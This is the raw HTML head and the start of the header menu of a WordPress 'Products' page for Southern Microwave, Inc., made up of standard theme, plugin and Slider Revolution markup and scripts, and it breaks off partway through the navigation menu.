

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southernmw.com/products/
body_size: 15106
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://southernmw.com/xmlrpc.php" />

<title>Products &#8211; Southern Microwave, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Feed" href="https://southernmw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Comments Feed" href="https://southernmw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fproducts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fproducts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://southernmw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://southernmw.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://southernmw.com/wp-content/uploads/maxmegamenu/style.css?ver=ed0a67' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://southernmw.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://southernmw.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://southernmw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southernmw.com/wp-json/wp/v2/pages/1757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southernmw.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southernmw.com/products/" />
<link rel='shortlink' href='https://southernmw.com/?p=1757' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #262626;}#mysticky-nav.wrapfixed .myfixed{ background-color: #262626; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
html {
    background-color: black;
}
#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #bb1818;
}

#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 16px!important;
    }
h2, h4 {color: #eee;}
.mn-link {color:#e4cb0c!important;}

.prime-tooltips a {
    text-decoration: none!important;
}


		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<link rel='stylesheet' id='vc_google_fonts_lato100100italic300300italicregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://southernmw.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//southernmw.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1757 wp-custom-logo wp-theme-melos wp-child-theme-SMI mega-menu-header-menu layout-sidebar-none layout-responsive pre-header-style1 header-style1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
					</div>
		</div>
		</div>
		<!-- #pre-header -->
				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://southernmw.com/" class="custom-logo-link" rel="home"><img width="470" height="140" src="https://southernmw.com/wp-content/uploads/2016/11/logo.png" class="custom-logo" alt="Southern Microwave, Inc." decoding="async" fetchpriority="high" srcset="https://southernmw.com/wp-content/uploads/2016/11/logo.png 470w, https://southernmw.com/wp-content/uploads/2016/11/logo-300x89.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type 